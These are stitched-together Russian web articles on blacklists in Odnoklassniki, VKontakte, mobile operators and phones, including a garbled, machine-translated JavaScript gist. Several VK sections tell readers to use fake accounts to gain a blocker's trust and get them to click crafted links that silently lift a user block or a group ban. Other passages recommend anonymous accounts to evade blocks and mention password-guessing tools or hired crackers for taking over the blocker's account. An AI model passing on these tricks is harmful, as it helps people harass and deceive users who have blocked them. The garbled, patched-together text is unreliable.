Кто ищет — тот всегда найдет! Еще одна возможность удалиться из черного списка в «Одноклассниках» — это создать новый аккаунт. По большому счету, вы, конечно, останетесь в ЧС, но на страницу заходить сможете. До тех пор, пока и этот аккаунт не заблокируют, так что имеет смысл «засекретить» его, не указывая настоящего имени и фамилии, не добавляя личных фото! Тут есть еще один момент — для регистрации потребуется новый номер телефона, старый, на который зарегистрирован «черносписочный» аккаунт не подойдет!
Мораль сей басни такова…
Вывод из всего вышесказанного прост — только удалив свою страницу, вы исчезаете из ЧС в социальной сети. Но, с другой стороны, зачем искать общения с людьми, которые вас игнорируют. Может, имеет смысл самим занести их в черный список и не пытаться обманывать систему, самого себя и тех, кто вас заблокировал. Тем более, рассмотрите причины, почему это произошло. Возможно, вы сами виноваты.
Как удалиться из черного списка в «Одноклассниках»? Если вы прочитали эту статью, то знаете ответ! И пусть вы попадаете только в белые списки!
Сегодня социальные сети являются частью нашей жизни, ведь именно в них мы активно знакомимся, общаемся, играем в игры, смотрим фильмы, слушаем музыку. Нередко у пользователей возникают самые разные вопросы по поводу этих ресурсов, например, на тему, как убрать себя из черного списка в «Одноклассниках». В целом сделать это достаточно не просто в социальной сети «ОК». Убрать из черного списка какого-то человека способен только сам владелец анкеты. Но все же есть некоторые хитрости, которые помогут обойти правила. Конечно, первым делом пользователю стоит попытать связаться с человеком, который отправил его в черный список. Вероятнее всего, причиной стала ссора или какой-то мелкий неприятный инцидент между людьми. Возможно, он уже давно исчерпан, а вот черный список по-прежнему остается в прежнем состоянии. В таком случае можно написать владельцу анкеты с другого аккаунта и предложить продолжить общение.
Если же примирение оказалось невозможным, а посещать страницу разозлившегося пользователя все равно хочется или в этом и вовсе есть серьезная необходимость, то придется пытаться обойти существующие правила. Стоит отметить, что создатели обсуждаемой социальной сети позаботились о том, чтобы отправлять людей в свой черный список и удалять их из него может только лично владелец аккаунта. В результате, попав в него, самостоятельно исправить ситуацию точно не удастся. Некоторые участники «Одноклассников» пытались обратиться с просьбой удалить из черного списка того или иного человека сотрудников администрации социальной сети. Но, независимо от причин, по которым они хотели это сделать, просьбы удовлетворены не были. Поэтому такой вариант можно сразу отклонить. Придется пытаться решить проблему самостоятельно.
Сегодня на просторах сети можно найти множество предложений о продаже специальных программ, которые позволяют изъять свою персону из черного списка другого пользователя. Что интересно, люди активно их покупают. Подобные «волшебные» проги становятся все более популярными с каждым днем. На самом деле они являются совершенно бесполезными, хоть и очень привлекательными для покупателей. После перечисления денежных средств на указанный счет, пользователь получает какую-либо непонятную заблокированную программу, применить которую оказывается невозможно или продавец просто прекращает с ним всякое общение и исчезает. Так что не стоит верить в подобные обещания обманщиков. Ведь никаких специальных программ, позволяющих редактировать черный список или любые другие пункты стороннего пользователя не существует. Сделать это может только администрация сайта и то, только после соответствующего предупреждения.
В итоге можно сказать, что единственным способом покинуть чей-то черный список в социальной сети «Одноклассники» является полное удаление своей страницы. В этом случае она просто исчезнет из обсуждаемого списка. Конечно, не стоит забывать, что в этом случае можно потерять связь со своими друзьями и знакомыми с этого ресурса, все достижения в играх, список любимых фильмов и песен, сохраненные и опубликованные фотографии, закладки, а также многое другое. Если нет необходимости хранить все это, то вполне можно заняться удалением собственного аккаунта. Кстати, в данной социальной сети пользователю дается некоторое время на раздумье, в течение которого он может восстановить страницу. Позже эта возможность будет полностью утеряна. После удаления можно создать новую анкету и использовать ее для посещения страницы человека, ранее добавившего пользователя в черный список.
Чтобы снова в него не отправиться через некоторое время, лучше всего использовать сторонние фотографии и личные данные, чтобы остаться неизвестным. Также не стоит забывать о возможности включить режим анонимности и свободно посещать страницы других людей, не боясь быть замеченным в списке «гостей». Правда, такая услуга на сегодняшний день является платной. Периодически ее также можно приобрести за специальные бонусы сайта. Они зарабатываются выполнением уникальных заданий. Например, такие бонусы начисляются за модерацию фотографий других пользователей. Далее они обмениваются на интересующую услугу в специальном разделе «Аукционы». Очень удобная возможность, которая позволяет участникам свободно использовать даже платные возможности сайта, не тратя на них при этом реальные средства из своего семейного бюджета. Отличная экономия для всех желающих.
В завершение также стоит отметить, что имеется еще одна «нелегальная» возможность убрать себя из черного списка другого пользователя. Это взлом чужого аккаунта. Для данной цели сегодня как раз существует множество специальных программ. Они автоматически подбирают пароль к выбранной анкете. Правда, такой подбор возможен только в том случае, если пароль оказался не слишком замысловатым. В идеале — состоящем исключительно из цифр. Кроме того, есть целые группы умельцев, которые за небольшую плату готовы помочь своим клиентам со взломом практически любой страницы. Также не стоит забывать, что это незаконное действие, за которое, возможно, придется ответить в будущем. Особенно, если взломанный пользователь всерьез займется расследованием сложившейся неприятной для него ситуации.
Посмотреть свой ЧС (черный список) ВКонтакте требуется, чтобы определить, кого ты туда занес и заблокировал (то есть эти люди больше не могут тебе писать и не могут смотреть твою страницу). Может быть, ты заблокировал человека по ошибке, а может, это было осознанное решение, но сейчас обида уже прошла и ты хочешь удалить его из черного списка. Обо всем этом читай дальше.
Как посмотреть черный список ВКонтакте (узнать, кого я заблокировал)?
Твой черный список людей ВКонтакте находится в настройках. Чтобы открыть настройки в обычной версии ВКонтакте, нажми справа вверху на свое имя или на аватарку — откроется меню. Затем выбери там пункт Настройки
:
Настройки состоят из нескольких разделов. Тебе нужен Чёрный список
— нажми на этот пункт в правой колонке.
А еще свой черный список можно сразу открыть по этой ссылке: Мой черный список .
Перед тобой откроется список всех людей, кого ты когда-либо заблокировал. Когда ты заносишь кого-нибудь в черный список, он остается там навсегда. Точнее, до тех пор, пока ты его сам не разблокируешь.
Как открыть черный список ВКонтакте в мобильной версии, в приложении на телефоне?
Примерно так же. Сначала нажми на кнопку главного меню (три полоски слева вверху), потом прокрути меню вниз (если его не видно целиком), нажми Настройки
и затем Чёрный список
. Кроме того, в мобильной версии можешь попасть туда по этой ссылке: Мой черный список .
Как разблокировать человека ВКонтакте, убрать из черного списка?
Эти способы для полной версии ВКонтакте. Для мобильной — смотри дальше.
1-й способ
Сначала открой черный список (смотри выше, как это сделать). Далее, напротив каждого человека есть ссылка Удалить из списка
. Выбери человека, которого ты хочешь разблокировать, и нажми «Удалить из списка». После этого он сразу же сможет смотреть твою страницу и писать тебе в личку.
2-й способ
Зайди на страницу этого человека и найди кнопку с тремя точками (меню) — под главной фотографией. Нажми на нее и выбери пункт Разблокировать
. Нажми на него. Вот и все!
Как разблокировать человека ВКонтакте, убрать из черного списка в мобильной версии ВКонтакте?
1-й способ в мобильной версии
Открой черный список по ссылке Мой черный список . Нажми на человека, которого хочешь убрать из заблокированных, затем на его странице найди в «Действиях» пункт Разблокировать
и нажми на него.
2-й способ в мобильной версии
Точно так же открой черный список, переключись на полную версию (ссылка «Полная версия» в самом-самом низу страницы) и нажми Удалить из списка
напротив нужного человека. Если мелко, увеличь изображение пальцами. Затем ты сможешь вернуться к мобильной версии по ссылке в левой колонке — «Перейти к мобильной версии».
Как найти человека в своем черном списке?
В самом верху черного списка есть поле Поиск по черному списку
. Нажми туда и начни набирать имя или фамилию человека, который тебя интересует — ты быстро его найдешь. Эта функция полезна, когда в твоем черном списке много людей.
Как посмотреть чужой черный список? Как узнать, есть ли я в черном списке?
Посмотреть чужой черный список нельзя, это личная тайна каждого пользователя. Но можно легко определить, находишься ли ты в черном списке конкретного человека. Вот инструкция: .
Пользователи ВК имеют возможность ограничивать доступ к своей странице. Чтобы понять, что вы находитесь в черном списке у человека, перейдите в его профиль. Если среди предложенных действий нет возможности отправить личное сообщение, то вы заблокированы.
На текущий момент, выйти из черного списка есть только один способ — написать личное сообщение пользователю или администраторам групп, которые вас заблокировали.
Способ, который позволит вам обойти черный список, это лично выяснить причину бана. Возможно, вы были заблокированы по ошибке. Если разблокировать себя после этого не удалось, то попробуйте следующее:
- Отправьте заблокировавшему вас человеку текст «http://vk.com/settings.php?act=delFromBlackList&id=***», где вместо точек нужно указать номер своего id. Самостоятельно это сделать не получится из-за бана, поэтому можно попросить написать своего друга или зарегистрировать новый аккаунт. После того, как пользователь пройдет по ссылке, вы автоматически выйдите из-под блокировки.
- Чтобы удалить себя из бана сообществ, отправьте модератору сообщение такого содержания: «http://vkontakte.ru/groups.php?act=unban&gid=***&id=ххх». Вместо «***» укажите id группы, а вместо «ххх» — свой личный идентификатор.
Сообщение, написанное лично вероятнее всего, останется незамеченным, поэтому лучше попросить друзей или зарегистрировать новый профиль во ВКонтакте.
Такие же сообщения можно отправить с мобильного устройства как на базе iOS, так и на Android.
Обойти блокировку
Если выйти из блокировки не получилось, то вы все равно можете связаться с пользователем, у которого вы забанены. Для этого заходите на страницы общих друзей или сообществ, ищите комментарии к записям и фотографиям, которые оставил этот человек и отвечайте на них.
Другой способ уйти из-под блокировки без программ и спама в сообщениях – это просто создать новый профиль в социальной сети и завести дружбу с интересующим вас человеком.
Что делать, чтобы убрать друзей из черного списка
Статья рассказывает, как обходить чёрный список во «Вконтакте».
Навигация
Возможность отправлять неугодных пользователей в «Чёрный список
» существует в социальной сети «Вконтакте
», как и на любых других аналогичных ресурсах. Конечно, внести в такой список кого-либо, кто вам не нравится – это хорошо.
Но что делать, когда вас самих туда занесли по ошибке, например, ваш друг, и вам нужно исправить это? В сегодняшнем обзоре мы будем говорить, как удалиться из «Чёрного списка
» в соцсети «Вконтакте
» после того, как мы туда попали.
Как действует функция «Чёрный список»?
Для начала разберёмся, что такое «Чёрный список
» во «Вконтакте
», и как он работает. Нам будет полезно это знать, чтобы лучше понять вопрос.
Когда вас заносят в «Чёрный список
», вы оказываетесь как бы забаненными. Пользователь, который вас заблокировал, ещё может просматривать вашу страничку, для него вы полностью остаётесь на виду. Но если вы зайдёте к нему на страничку, то всё, что вы сможете увидеть – это аватар и имя. Всё остальное будет вам недоступно, включая отправку сообщений.
Также вы увидите на странице заблокировавшего вас пользователя уведомление о том, что вам закрыт доступ к этому аккаунту. Это и есть «Чёрный список
», в котором вы оказались, и возникает вопрос, а можно ли его как-нибудь обойти? Обычным способом сделать это невозможно, но мы попробуем воспользоваться другими методами, которые помогут нам выйти из «Чёрного списка
».
Способ первый. Как обойти «Чёрный список» во «Вконтакте»?
Обойти блокировку со стороны другого пользователя на сайте «Вконтакте
» можно при помощи анонимайзера. Анонимайзер – это такая программа, которая позволяет подключаться к Интернету анонимно, скрывая при этом реальный IP-адрес пользователя. Тем самым, если вы, например, заблокированы по IP-адресу в каком-либо чате, форуме или сайте, то вы можете спокойно зайти туда через анонимайзер.
Также дело обстоит и с «Вконтакте
». Вы можете зайти через анонимайзер в свой аккаунт во «Вконтакте
» и свободно получить доступ для просмотра странички того человека, который ранее ставил вас в «Чёрный список
». Но тут есть пара нюансов.
Как обойти черный список и как выйти из черного списка в Контакте
Во-первых, сайт «Вконтакте
» может вычислить, что вы заходите под «левой» программой и принять вас за мошенника. Не исключено, что после этого ваш аккаунт временно заблокируют до выяснения обстоятельств.
Во-вторых, при помощи анонимайзера вы лишь только обойдете «Чёрный список
», но не сможете удалиться из него. Ваш аккаунт так и останется в списке заблокированных у другого пользователя, и вам всегда нужно будет прибегать к помощи анонимайзера, чтобы обходить блокировку.
Скачать один из таких анонимайзеров вы можете по этой ссылке .
Способ второй. Как выйти из «Чёрного списка» в группах во «Вконтакте»?
Немного поговорим о том, что делать, если вас поставили в «Чёрный список
» в какой-либо группе во «Вконтакте
». Попасть в бан лист сообщества не так уж легко, но тем не менее это случается. Правда, выйти из «Чёрного списка
» группы тоже весьма непросто, и мы лишь покажем вам теоретический пример того, как это можно сделать.
Ваша задача добиться того, чтобы администратор сообщества прошёл по вашей ссылке. Ссылка должна быть такого вида: http://vkontakte.ru/groups.php?act=unban&gid=(id сообщества, в чёрный список которого вас поставили)&id=(id вашей странички
).
Вам нужно каким-либо образом добиться того, чтобы администратор группы, где вас забанили, прошёл по этому адресу. После этого вы будете удалены из «Чёрного списка
» этого сообщества. На практике добиться этого сложно, но попытаться стоит.
Способ третий. Как удалиться из «Чёрного списка» другого человека во «Вконтакте»?
Как обойти черный список и как выйти из черного списка в Контакте
Удалиться из «Чёрного списка
» вашего друга можно по тому же принципу, что был описан в предыдущем пункте. То есть вам нужно будет создать ссылку и попросить заблокировавшего вас пользователя пройти по ней.
Чтобы действовать более хитро, зарегистрируйте новый аккаунт, сделайте его таким, чтобы он был похож на настоящий. Либо попросите вашего знакомого, чтобы он помог вам. Суть дела заключается в том, чтобы войти в доверие заблокировавшего вас человека и передать ему ссылку. Ссылка выглядит таким образом: http://vkontakte.ru/settings.php?act=delFromBlackList&id=(id вашей странички)
. После того как он пройдётся по этому адресу, вы будете удалены из его «Чёрного списка
».
Но наиболее реальный способ – это пообщаться с вашим знакомым и попросить разбанить вас. Если это ваш друг, и вы его чем-то обидели – извинитесь, в этом нет ничего плохого. Всегда проще договариваться с человеком, идти ему на уступки, нежели искать какие-то хитрые обходные пути, которые не всегда подействуют.
Видео: КАК ВЫЙТИ ИЗ ЧЕРНОГО СПИСКА ПОЛЬЗОВАТЕЛЯ В КОНТАКТЕ?
Вконтакте
Одноклассники
Google+
Удаляет истории ВК у всех друзей · GitHub
Удаляет истории ВК у всех друзей · GitHub
Мгновенно делитесь кодом, заметками и фрагментами.
Удаляет истории ВКонтакте у всех друзей
| HASH = ‘abcdef012345678910’; // просто пример | |
| ids = [].slice.call (document.querySelectorAll (‘. friends_user_info .friends_lists.clear_fix’)). map (функция (x) {return x.id.substring (5)}); | |
| ids.forEach (функция (x) { | |
| var xhttp = новый XMLHttpRequest (); | |
| xhttp.open («POST», «https://vk.com/al_stories.php», true); | |
| xhttp.setRequestHeader («Content-type», «application / x-www-form-urlencoded»); | |
| xhttp.отправить (‘act = blacklist_add & hash =’ + HASH + ‘& al = 1 & owner_id =’ + x); | |
| }); | |
| / * | |
| Избавьтесь от надоедливых «историй» в vk.com. Вы не можете скрыть блок историй, но вы можете «занести в черный список» истории любого человека индивидуально. | |
| Этот скрипт скрывает истории от всех друзей. | |
| HOWTO: | |
| 1) в браузере откройте вкладку «сеть» в инструментах разработчика | |
| 2) заблокировать чью-то историю вручную (нажмите «…» во время просмотра истории) | |
| 3) найти этот запрос и получить хеш-значение из его данных | |
| 4) откройте список друзей и прокрутите его до конца, чтобы все друзья отображались на одной странице | |
| 5) конец открытой консоли выполните этот скрипт (установив HASH на ваше фактическое значение) | |
| * / |
Вы не можете выполнить это действие в настоящее время.Вы вошли в систему с другой вкладкой или окном. Перезагрузите, чтобы обновить сеанс.
Вы вышли из системы на другой вкладке или в другом окне. Перезагрузите, чтобы обновить сеанс.
Как выйти из черного списка. Как удалить из черного списка в телефоне? Как убрать номер человека из черного списка, если у вас Мегафон
Посмотреть свой аварийный (черный список) ВКонтакте требуется для определения, кого вы туда поставили и заблокировали (то есть эти люди больше не могут вам писать и не видят вашу страницу).Может быть, вы заблокировали человека по ошибке, а может, это было осознанное решение, но сейчас оскорбление уже прошло и вы хотите удалить его из черного списка. Подробнее обо всем этом.
Как посмотреть черный список ВКонтакте (узнать, кого я заблокировал)?
Ваш черный список людей ВКонтакте есть в настройках. Чтобы открыть настройки в обычной версии ВКонтакте, нажмите на имя в правом верхнем углу или изображение своего профиля — откроется меню. Потом выбираем там пункт Настройки :
Настройки состоят из нескольких разделов.Вам нужен Черный список — нажмите на этот пункт в правом столбце.
И вы можете сразу открыть свой черный список по этой ссылке: Мой черный список.
Вы увидите список всех людей, которых вы когда-либо заблокировали. Когда вы заносите кого-то в черный список, он остается там навсегда. Точнее, пока сам не разблокируешь.
Как открыть черный список ВКонтакте в мобильной версии, в приложении на телефоне?
Примерно так же. Сначала нажмите кнопку главного меню (три полосы вверху слева), затем прокрутите меню вниз (если оно не отображается полностью), нажмите Настройки , а затем Черный список .Кроме того, в мобильной версии попасть туда можно по ссылке: Мой черный список.
Как разблокировать человека ВКонтакте, удалить из черного списка?
Эти методы предназначены для полной версии ВКонтакте. Для мобильных — смотрите дальше.
1-й способ
Сначала откройте черный список (как это сделать, см. Выше). Далее напротив каждого человека есть ссылка Удалить из списка . Выберите человека, которого хотите разблокировать, и нажмите «Удалить из списка». После этого он сразу сможет посмотреть вашу страницу и написать вам в личку.
2-й способ
Зайдите на страницу этого человека и найдите кнопку с тремя точками (меню) — под основным фото. Нажмите на нее и выберите Разблокировать . Нажмите здесь. Это все!
Как разблокировать человека ВКонтакте, удалить из черного списка в мобильной версии ВКонтакте?
1-й способ в мобильной версии
Открыть черный список в Моем черном списке. Нажмите на человека, которого хотите удалить из заблокированных, затем на его странице найдите в «Действиях» пункт Разблокировать и нажмите на него.
2-й способ в мобильной версии
Таким же образом откройте черный список, переключитесь на полную версию (ссылка «Полная версия» в самом низу страницы) и нажмите Удалить из списка напротив нужного человека. Если маленький, увеличьте изображение пальцами. Затем вы можете вернуться к мобильной версии, используя ссылку в левом столбце — «Перейти к мобильной версии».
Как найти человека в черном списке?
В самом верху черного списка находится поле Поиск в черном списке .Щелкните здесь и начните вводить имя или фамилию интересующего вас человека — вы быстро его найдете. Эта функция полезна, когда в вашем черном списке много людей.
Как посмотреть чужой черный список? Как мне узнать, что я занесен в черный список?
Нельзя посмотреть чужой черный список, это личный секрет каждого пользователя. Но вы легко можете определить, попали ли вы в черный список того или иного человека. Вот инструкция :.
Выйти из черного списка.Есть несколько способов сделать это. Мы рассмотрим каждый из них. Итак, давайте постараемся как можно скорее разобраться в нашем сегодняшнем вопросе.
Как понять
Но прежде чем мы выйдем из черного списка в «Контакте», нам нужно понять, что происходит с заблокированным пользователем. Вы должны знать, с чем мы будем иметь дело.
Если вы в бане, то это легко понять. Пользователь, прикрывший вам доступ к вашему профилю, в отличие от вас не пострадает. Но тот, кто попал в ЧП, больше не сможет видеть размещенную на странице информацию.Как правило, все, что вы видите, — это аватар человека. Вместо личной информации и фотографий вы увидите сообщение о том, что пользователь заблокировал ваш доступ. Как ни старайся, скрытую информацию увидеть не удастся. Правда, можно подумать, как выйти из черного списка в «Контакте», а потом перехитрить сеть. Посмотрим, что можно сделать.
Анонимайзеры
Итак, первый вариант, который мы можем использовать, — это так называемые анонимайзеры. Теперь посмотрим, как с помощью этих сервисов выйти из черного списка ВКонтакте.На самом деле это очень просто.
Есть несколько сценариев. Первый — когда вы авторизуетесь и входите в свой профиль с помощью анонимайзера. Когда вы найдете подходящий сервис (например, Instaway), просто введите ссылку на сайт социальной сети, а затем авторизуйтесь. Теперь ваш IP не будет виден в системе, и вы сможете посетить заблокированную страницу.
Не решает проблему выхода из черного списка. Вы все равно останетесь в нем. Так что придется искать другие способы выхода из черного списка в «Контакте».Такие секреты есть, хотя их не так уж и много.
Из групп
Начнем с того, что попробуем разобраться, как выйти из черного списка в группе «Контакт». Честно говоря, запреты в сообществах встречаются довольно редко. Чтобы его получить, нужно очень постараться. Предположим, что у вас все же получилось, и теперь доступ закрыт. Поэтому вам нужно подумать о том, как все вернуть на свои места.
К сожалению, если задумываться, как выйти из черного списка ВКонтакте, следует немного разочароваться — нет никаких гарантий, что это получится.Тем не менее попробовать стоит. Начнем с самого простого варианта. Сначала вам нужно создать ссылку: http://vkontakte.ru/groups.php?act\u003dunban&gid\u003dXXXX&id\u003d####, где XXXX — это идентификатор группы, в которой вы получили бан, а ### # — это ваш идентификатор. Теперь вам нужно отправить сообщение администрации группы с каким-либо призванием. Главное, чтобы человек перешел по ссылке. Если это сделает админ, вас разблокируют.
К сожалению, сейчас довольно сложно заставить человека посетить тот или иной адрес.Так что нужно очень постараться, чтобы воплотить свою идею в жизнь. Если этот вариант не прокатит, то можно уйти из затеи. Теперь давайте посмотрим, как выйти из черного списка пользователя в «Контакте».
Пользователи
Фактически, рассматриваемый в настоящее время метод не гарантирует вам, что вы сможете перехитрить систему и избавиться от бана. Тем не менее попробовать стоит.
Для начала создайте новую учетную запись или попросите помощи у друга. В общем, любой знакомый вам пользователь.Теперь осталось проделать несколько простых шагов — и все готово.
Этот метод чем-то напоминает предыдущий. Вам все равно нужно создать специальную ссылку, а затем придумать способы, по которым пользователь будет по ней переходить. То, что вам следует написать, выглядит так: http://vkontakte.ru/settings.php?act\u003ddelFromBlackList&id\u003dXXXX. Здесь XXXX — ваш ID.
После того, как все будет готово, вам нужно придумать предлог или тему, чтобы вы могли попросить пользователя, который вас заблокировал, подписаться на нее.Главное, чтобы это не было похоже на спам. В этом вам помогут достоверные сообщения. Если пользователь перейдет по ссылке, вы автоматически будете разблокированы. Как видите, ничего сложного.
Договориться
А теперь мы попробуем поговорить с вами о более подходящем методе. Если ваш друг или знакомый по каким-то причинам прикрыл доступ к вашей странице, то, скорее всего, вы его очень сильно обидели. В этом случае не нужно искать обходные пути — просто пойди помирись с другом.
В общем, согласиться на снятие бана теперь намного проще, чем заставить пользователя перейти по какой-нибудь подозрительной ссылке, особенно если он написан совершенно незнакомым человеком. Так что постарайтесь не вызывать подозрений и используйте только честные способы обхода черного списка.
Правда, есть еще один довольно интересный сценарий. Речь идет о создании совершенно нового профиля. Вы можете изменить имя и фото, информацию и так далее. После того, как вы закончите, попробуйте посетить страницу или группу пользователя — они не будут заблокированы.Так что выбирайте для себя, что именно вам подходит, а потом просто действуйте.
Информация для тех, кто решил амнистировать ранее заблокированные контакты. Как удалить человека из «черного списка» Tele2, есть разные способы, платно? В тексте ниже мы ответим на все вопросы.
Кратко по теме
Удалить контакт из экстренных можно так:
- Отправив USSD запрос * 220 * 0 * (телефон абонента) #
- Использование вкладки «Подключенные службы» в приложении «Мой Tele2»
- Отправив SMS-сообщение с текстом 0 * (имя) на номер 220
Способы
Как убрать номер из «черного списка» на Теле2? Есть несколько способов управления данной услугой, вы всегда можете выбрать наиболее удобный.
Команда USSD
Чтобы удалить номер из черного списка Tele2, наберите на клавиатуре телефона команду USSD * 220 * 0 * (номер абонента) # и клавишу вызова.
Все числа следует писать полностью, через «восьмерку». Кстати, нужно иметь в виду — при удалении всех абонентов из экстренной службы услуга автоматически отключится. Удаление контактов из аварийной ситуации, в отличие от их добавления, осуществляется бесплатно. Преимущество этого метода в том, что им можно пользоваться в любое время и в любом месте — главное, чтобы телефон был под рукой.
Приложение My Tele2
Но для того, чтобы удалить телефон абонента из «черного списка Tele2» следующим образом, вам потребуется доступ в Интернет. К тому же здесь нельзя использовать простой телефон, нужен смартфон с операционной системой Android или IO. Однако сегодня мало кто не пользуется смартфонами, а значит, этот способ будет не менее удобен, чем предыдущий. После того, как вы загрузили и установили желаемое приложение, откройте в нем вкладку «Подключенные службы».Откроется список активных служб. Выберите чрезвычайную ситуацию. В открывшейся вкладке вам будет предоставлена возможность отключить сервис, а также добавлять и удалять контакты.
Вы также можете включить и выключить услугу в «Личном кабинете» на сайте tele2.ru, но удалить номер телефона из черного списка Tele2 не получится. Вызвать контакт в экстренной ситуации можно только с помощью двух перечисленных, а также следующего метода.
Об этом вы узнаете из другой нашей статьи.
SMS сообщение
Вы можете удалить телефонный номер из экстренных ситуаций Tele2, отправив SMS-сообщение. Однако есть один нюанс. Этот вариант подходит, если вы заблокировали абонента, которому присвоено имя. Наверняка вам попадались СМС рассылки от ТАКСИ, Кредит и других подобных сервисов? Если вы заблокировали такой контакт, отправьте на номер 220 сообщение с текстом 0 * (имя)
. Например: 0 * ТАКСИ
Рекомендуем прочитать еще одну статью на нашем сайте.
Жалко, что иногда приходится заносить некоторых людей в черный список, чтобы они больше не могли нас раздражать бесконечными звонками. Это могут быть как знакомые нам люди, так и надоедливые рекламные агенты, банки и даже коллекционеры. Иногда это необходимая временная мера, к которой мы прибегаем в определенный момент, например, чтобы не помешать очень важной работе или испортить особый день. Через какое-то время необходимо удалить абонента из черного списка. Но не все помнят, как это делается.Разберемся, как убрать номер из черного списка в конкретных случаях.
Как проверить номера в сервисе оператора «черный список»?
Все популярные на данный момент операторы связи предлагают своим клиентам услугу «черный список». У каждого из них свои условия оплаты, но в целом принцип работы одинаковый: сначала вы активируете услугу, затем заносите в черный список номера, с которых вы не хотели бы принимать звонки.
Но только через некоторое время многие просто забывают, кто именно находится в черном списке и как их оттуда извлечь.Итак, если какой-то подписчик жалуется, что вообще не может с вами связаться, проверьте, не попал ли он случайно в черный список. Прежде чем рассказывать, как удалить номер из черного списка, попробуем выяснить, есть ли он там. Итак:
Для абонентов «Мегафон» существует специальный USSD-код, который позволяет проверять номера в черном списке. Для этого наберите * 130 * 3 # и нажмите клавишу отправки вызова. Также для получения информации вы можете отправить текст «inf» на короткий номер 5130.
Клиенты Билайн могут легко проверить статус своего списка через личный кабинет или запрос из комбинации * 110 * 773 # .
МТС, как и все операторы, предоставляет абонентам личный кабинет, с которым можно многое делать.
И, наконец, абонентам Tele2 предоставляется возможность манипулирования списком через личный кабинет.
Как убрать номер человека из черного списка, если у вас Мегафон
Предположим, вы проверили свой список и нашли там номер абонента, которого не должно быть, или пора бы удалить его оттуда. Чтобы понять, как удалить номер из черного списка Мегафон, достаточно зайти в личный кабинет, найти сервис черного списка и удалить номер.Если нет интернета, можно ввести комбинацию * 130 * 0, затем номер телефона после 7 (без знака +) и клавишу отправки звонка — это был способ удалить один номер. Если вы хотите удалить сразу все номера, вам поможет USSD-команда *
130 * 6 #. А можно просто позвонить в сервисный центр по номеру 0500 и попросить оператора сделать это за вас. Правда, в этом случае ждать ответа оператора придется долго. Иногда это может длиться до 10-20 минут, что, согласитесь, не всегда удобно.
Как убрать номер из черного списка МТС
Прелесть блокировки от МТС в том, что абонент может указать в настройках, в какие часы и дни недели указанный номер не сможет дозвониться. То есть, если конкретный человек беспокоит вас своими звонками в нерабочее время, вы можете ограничить общение с ним. Таким образом, вы будете получать от него звонки только тогда, когда вам это удобно.
Если вы задаетесь вопросом «как убрать номер из черного списка?», Просто отправьте запрос * 442 * 24 * 84, номер телефона и решётку.Как и все операторы, МТС также предоставляет своим клиентам личный кабинет.
Очищаем черный список «Билайн» и «Теле2»
Таким же образом операторы Билайн и Теле2 предоставляют своим абонентам доступ в личный кабинет, где они могут подключиться, добавить (удалить) номер или полностью отключить ignorlist через личный кабинет. Вы также можете использовать удобные USSD-команды. Для того, чтобы удалить номер на Билайн, необходимо набрать команду * 110 * 772 *, номер телефона и #.Чтобы полностью отключить услугу — * 110 * 770 # и кнопка «позвонить», таким образом вы можете не только отключить услугу, но и удалить сразу все номера из списка.
При удалении всех номеров в черном списке из «Теле2» услуга автоматически отключается. Если есть номера, которые не были удалены, услугу можно отключить вручную командой * 220 * 0 #.
Убираем номера из списка игнорирования телефона Android
С операторами разобрались, но что делать, если вы не подключили никаких опций, а нужный вам человек по-прежнему не может с вами дозвониться? Возможно, вы или кто-то случайно занесли номер в черный список самого телефона.Эта функция доступна практически во всех современных смартфонах. Попробуем разобраться, как убрать номер из черного списка в телефоне с операционной системой Android.
Итак, последовательность удаления номера из игнора следующая: заходим в контакты и выбираем нужный номер телефона. Нажав на нее, мы попадаем в меню этого контакта, затем вызываем меню и в появившемся окне снимаем галочку с пункта «Прямая блокировка». Вот и все, с этого момента абонент может звонить вам в любое время.
Как убрать номер телефона из экстренных служб, если у вас iPhone?
Поклонники телефонов на операционной системе iOS, то есть iPhone, также имеют такую услугу, как занесение в черный список назойливых людей. А если вам вдруг потребовалось удалить номер из этого списка, то нет ничего проще: сначала перейдите в раздел «Настройки», затем выберите один из пунктов: FaceTime, «Сообщения» или «Телефон», а потом уже в самом внизу вы можете найти пункт «Заблокировано». В правом верхнем углу вы видите кнопку «Изменить», при нажатии на нее появляется выбор: «Удалить», «Разблокировать».Осталось только подтвердить свои действия кнопкой «Готово». На этом вопрос, как убрать номер из черного списка телефонных контактов, исчерпан.
В принципе, есть другой способ: просто выберите контакт и легким жестом влево выберите «Разблокировать».
Мы удаляем номер из списка Samsung
Разобрав «Android» и «iPhone», но что, если у вас есть такой популярный сегодня Samsung? В принципе, если вы смогли занести номер в черный список, значит, вы знаете, как его оттуда удалить.А если нет, то мы сейчас расскажем вам подробности.
Начинаем со значка «Телефон», в разделе «Журналы» вызываем меню и в подпункте «Настройки звонка» нажимаем «Отклонение звонка». Далее в столбце «Черный список» находим нужный нам номер телефона и ставим галочку, а вверху нажимаем на значок корзины. Во всплывающем окне вам нужно будет подтвердить свое решение, и, вуаля, вы снова сможете принимать звонки от этого человека.
Конечно, вы знаете, что в каждой социальной сети есть опция, благодаря которой вы можете заблокировать человека, тем самым ограничив ему доступ к своей странице.А как убрать из черного списка в Одноклассниках, если нужно убрать наложенные «санкции»? Естественно, для этого в системе сайта есть необходимый функционал, причем довольно простой. Ниже вы можете ознакомиться со всеми доступными способами — для компьютера и в телефоне.
На компьютере
Предлагаем два варианта. Их отличие в способах, которыми можно попасть в нужный раздел.
С домашней страницы
Первый — с главной * страницы профиля, вот как удалить человека из черного списка в Одноклассниках:
- Щелкните по строке со своим именем и фамилией (под аватаркой, рядом со значком «замок».
- На панели с названиями разделов справа от аватара выберите «Еще».
- В меню, которое перемещается вниз, выберите «Черный список».
- Ищем человека для разблокировки.
- Наведите указатель мыши на изображение курсора его профиля и нажмите «Разблокировать» в окне меню, чтобы удалить человека из черного списка в Одноклассниках.
* Домашняя страница — это страница, на которой отображается основная информация, панель с кнопками для перехода к тематическим разделам и истории событий (поставленные и полученные оценки, подарки, комментарии и т. Д.)).
Из меню настроек
Второй вариант, как разблокировать человека из Одноклассников из черного списка, находится в разделе Настройки:
- На оранжевой панели вверху страницы справа есть значок в виде миниатюры изображения профиля вашего профиля. А рядом кнопка ▽ — нажмите на нее.
- В раскрывающемся меню выберите «Изменить настройки».
- В левой части окна вы увидите панель с названиями вкладок.Щелкните «Черный список».
- Мы находим профиль пользователя, который нужно удалить отсюда.
- Наводим на аватар этого человека и в меню для разблокировки друга в Одноклассниках выбираем кнопку с соответствующим именем.
Обратите внимание: человек, которого вы разблокируете, снова сможет просматривать ваш профиль в Одноклассниках. Объем доступной информации точно такой же, как и для других пользователей этой социальной сети, которых нет в вашем списке друзей.
По телефону
